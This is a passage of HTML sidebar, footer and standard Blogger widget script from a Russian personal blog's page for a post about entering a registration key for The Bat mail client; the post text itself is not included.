                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/10/'>октября</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/09/'>сентября</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/07/'>июля</a> <span class='post-count' dir='ltr'>(18)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/06/'>июня</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
            </div>
            <div id='bottombarright'>
              <div class='bottombar section' id='bottombar1'>
                <div class='widget Feed' data-version='1' id='Feed2'>
                  <h2></h2>
                  <div class='widget-content' id='Feed2_feedItemListDisplay'>
                    <span style='filter: alpha(25); opacity: 0.25;'>Загрузка...</span>
                  </div>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id='sidebar-wrapper'>
          <div class='sidebar no-items section' id='sidebar'></div>
          <div id='midsidebar-wrapper'>
            <div class='sidebar section' id='lsidebar'>
              <div class='widget Text' data-version='1' id='Text1'>
                <h2 class='title'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;Контакты</h2>
                <div class='widget-content'>
                  <center>
                    trap_hall@mail.ru<b style="font-weight: normal;"><br>
                    <br>
                    <a href="/2009/07/blog-post_1808.html" target="_blank">Заработать умом!</a><br>
                    <br>
                    <a href="/2010/04/blog-post_16.html" style="font-weight: normal;" target="_blank"><img height="30" src="https://inmogl.ru/-joTmohmTxP8/W9S8c5LRTMI/AAAAAAAAMJE/RcydPbr1mYoqOhxsi9B5RnotZISTwFeEACLcBGAs/s1600/55.gif">
                    <div style="text-align: center; text-shadow: green 4px 4px 15px;">
                      <b style="font-weight: normal;">Трафик. Заработок на сайте/блоге</b>
                    </div></a></b><br>
                    <table>
                      <tbody>
                        <tr>
                          <td>
                            <div class="separator" style="clear: both; text-align: center;"></div>
                          </td>
                        </tr>
                      </tbody>
                    </table>
                  </center>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget Label' data-version='1' id='Label1'>
                <h2>Все разделы сайта</h2>
                <div class='widget-content list-label-widget-content'>
                  <ul>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4'>Андроид</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%20%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0'>Арбитраж трафика</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D0%BB%D0%BE%D0%B3%D0%BE%D1%81%D1%84%D0%B5%D1%80%D0%B0'>Блогосфера</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D1%83%D0%BA%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0'>Буксы для заработка</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5'>Вконтакте</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B'>Вредные советы</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%93%D0%BE%D1%81%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>Госуслуги</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%202%D0%A3'>Домен 2У</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%96%D0%97%D0%9B'>ЖЗЛ</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C'>Заработать</a> <span dir='ltr'>(25)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8'>Инвестиции</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%9F'>ИП</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%9C%D0%B8%D1%80'>Карта Мир</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D1%8B%20Google'>Карты Google</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE'>Комп и около</a> <span dir='ltr'>(41)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82'>Контент</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA'>Кэшбэк</a> <span dir='ltr'>(9)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA'>Лайфхак</a> <span dir='ltr'>(11)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D1%8B%D1%82%D0%B4%D1%8B%D0%B1%D1%80'>Лытдыбр</a> <span dir='ltr'>(28)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3'>Майнинг</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5'>МТС и другие</a> <span dir='ltr'>(18)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9D%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F'>Налоговая</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%B1%D0%BC%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8'>Обменники</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%9E%D0%9E'>ООО</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2'>Подтверждение прав</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0'>Продвижение сайта</a> <span dir='ltr'>(19)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D1%87%D0%B5%D0%B5'>Прочее</a> <span dir='ltr'>(21)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B0%D0%BF%D0%B8%D0%B4%D0%B0'>Рапида</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0'>Реклама</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD'>Сбербанк Онлайн</a> <span dir='ltr'>(49)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B'>Сервисы</a> <span dir='ltr'>(29)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0'>Сервисы для заработка блогера</a> <span dir='ltr'>(13)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82'>Скриншот</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%84%D1%82'>Софт</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8'>Социалки</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>Статистика</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82'>Тайм-менеджмент</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D1%82%D0%98%D0%A6'>тИЦ</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B'>Шаблоны</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AEMoney'>ЮMoney</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81'>Яндекс</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8'>Яндекс. Деньги</a> <span dir='ltr'>(24)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AdSense'>AdSense</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AliExpress'>AliExpress</a> <span dir='ltr'>(14)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Blogger%20blogspot'>Blogger blogspot</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Danycom'>Danycom</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/E-num'>E-num</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Google'>Google</a> <span dir='ltr'>(16)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Page%20Rank'>Page Rank</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/PerfectMoney'>PerfectMoney</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Samsung%20Galaxy'>Samsung Galaxy</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/The%20Bat'>The Bat</a> <span dir='ltr'>(8)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Webmoney'>Webmoney</a> <span dir='ltr'>(26)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Windows'>Windows</a> <span dir='ltr'>(5)</span>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
              <div class='widget Feed' data-version='1' id='Feed1'>
                <h2></h2>
                <div class='widget-content' id='Feed1_feedItemListDisplay'>
                  <span style='filter: alpha(25); opacity: 0.25;'><a href='/feeds/comments/default'>Загрузка...</a></span>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML6'></div>
            </div>
            <div class='sidebar section' id='rsidebar'>
              <div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
                <h2>Популярное</h2>
                <div class='widget-content popular-posts'>
                  <ul>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/treki-po-poryadku.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-whZPWFbsH0U/WOY9VC6TV2I/AAAAAAAAJAU/gXEgHO7z5PMNZgkQLkzMf7xyh4yZFnaGACLcB/w72-h72-p-k-no-nu/treki-na-fleshke.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/treki-po-poryadku.html'>Чтобы треки на флешке воспроизводились в нужном порядке</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/-8B7Dv-Vs2fE/U5hfXerS28I/AAAAAAAAFe0/gCp6pfypD_4/w72-h72-p-k-no-nu/cop-yandex.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/blog-post.html'>Меня тИЦ порадовал. Хотя специально ничего не делал. А у вас как с тИЦем?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obnovit-sberbank.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-UkxytClrEPY/WPswW5GYcfI/AAAAAAAAJJM/ZrFsOz0sH0Ed3DIx5k7d8aqtU9t7Irr3QCLcB/w72-h72-p-k-no-nu/obnovit-sberbank.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obnovit-sberbank.html'>Внимание! Обновить приложение Сбербанк</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qrJH3P3p4lc/UHfaH6ySS4I/AAAAAAAAC5A/bV4d-G2lCw8/w72-h72-p-k-no-nu/poluchit-parol-sberbank-online.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html'>Хотите подключить Мобильный банк? Экономный или Полный пакет выбрать?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obychnyj-kalkuljator.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-9icZSHLqxwE/WPzSqLAXHTI/AAAAAAAAJLI/LmYT4pWBBSAy8VQSVJPIRw09Cc7vPzFFwCLcB/w72-h72-p-k-no-nu/kalkulyator-obichniy.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obychnyj-kalkuljator.html'>Обычный калькулятор. Лайфхак</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/08/smena-vladelca-mts.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qH1SGfh7vmc/WYdT4y6a9BI/AAAAAAAAKQU/o7u6H8Sl7dMMHZ4Kvu08kiPHM1dkosThwCLcBGAs/w72-h72-p-k-no-nu/smena-vladelca.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/08/smena-vladelca-mts.html'>Смена владельца МТС. Без хозяина Sim-карты</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qXy2LTKWk7U/VlhHRqVU7wI/AAAAAAAAGws/M5Sg7ucCZ5w/w72-h72-p-k-no-nu/SC20151127-143932-111.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html'>Samsung Galaxy. Подключение к компьютеру</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/100.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5wDGr0LtrI/AAAAAAAAAw8/kKWpoca78WY/w72-h72-p-k-no-nu/vilet.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/100.html'>Четыре ссылки, которые укажут прямую дорогу в бан Яндекса или как 100% вылететь из выдачи?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/disqus.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5mGEwD-yiI/AAAAAAAAAws/MoS4hGhWZ7E/w72-h72-p-k-no-nu/disqus.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/disqus.html'>Новая система комментирования DISQUS.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/02/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S21os8aiv4I/AAAAAAAAAoI/WDd51bigayQ/w72-h72-p-k-no-nu/3.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/02/blog-post.html'>Где блоггеры берут интересные идеи для своих статей?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class='clear'>
          &#160;
        </div>
      </div>
    </div>
  </div>
  <div id='bottom'>
    <div class='sidebar no-items section' id='bottom1'></div>
    <div class='sidebar no-items section' id='bottom2'></div>
    <div class='sidebar no-items section' id='bottom3'></div>
    <div class='sidebar no-items section' id='bottom4'></div>
    <div class='clear'></div>
  </div>
  <div class='clear'></div>
  <div id='footer_wrap'>
    <div id='footer'>
      <p class='left'>&#169; Copyright 2009<br>
      Bloggertory Blogger Template Designed by Graphic ZONe<br>
      Bloggerized by Free Blogger Templates</p>
      <p class='right' id='footerLogo'>Интернет Моими Глазами</p>
      <div class='spacer'></div>
    </div>
  </div>
  <script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2342155703-widgets.js"></script> 
  <script type='text/javascript'>


  window['__wavt'] = 'AOuZoY7svWZQRdSoWD3x51dHHAjV7v6rBg:1669757360332';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3866787127336798123','//inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html','3866787127336798123');
  _WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3866787127336798123', 'title': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'canonicalUrl': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'homepageUrl': 'https://inmogl.ru/', 'searchUrl': 'https://inmogl.ru/search', 'canonicalHomepageUrl': 'https://inmogl.ru/', 'blogspotFaviconUrl': 'https://inmogl.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-9636738-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - RSS\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3866787127336798123/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/480292967111931239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9262060058343488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a9c0d415a8f6ae5e', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435 \x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '480292967111931239', 'postImageThumbnailUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s72-c/registraciya.jpg', 'postImageUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'pageName': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'pageTitle': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438: \u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'metaDescription': ''}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'description': '', 'featuredImage': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'url': 